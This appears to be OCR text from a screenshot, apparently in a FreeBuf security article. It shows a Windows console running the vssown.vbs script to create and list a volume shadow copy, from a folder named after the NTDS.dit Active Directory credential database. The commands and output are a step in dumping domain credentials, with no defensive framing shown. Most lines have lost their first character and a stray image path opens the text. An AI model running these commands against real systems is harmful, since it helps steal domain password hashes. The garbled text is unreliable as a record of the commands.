 :\Users\Administrator\Desktop\ntds.dit>cscript vssown.vbs /create c
icrosoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
*] Attempting to create a shadow copy.
:\Users\Administrator\Desktop\ntds.dit>cscript vssown.vbs /list
icrosoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
HADOW COPIES
============
*] ID: {BFAEF6AD-D64C-445C-90D0-52CD3A6BC66A}
*] Client accessible: True
*] Count: 1
*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3
*] Differential: True
*] Exposed locally: False
*] Exposed name:
*] Exposed remotely: False
*] Hardware assisted: False
*] Imported: False
*] No auto release: True
FREEBUF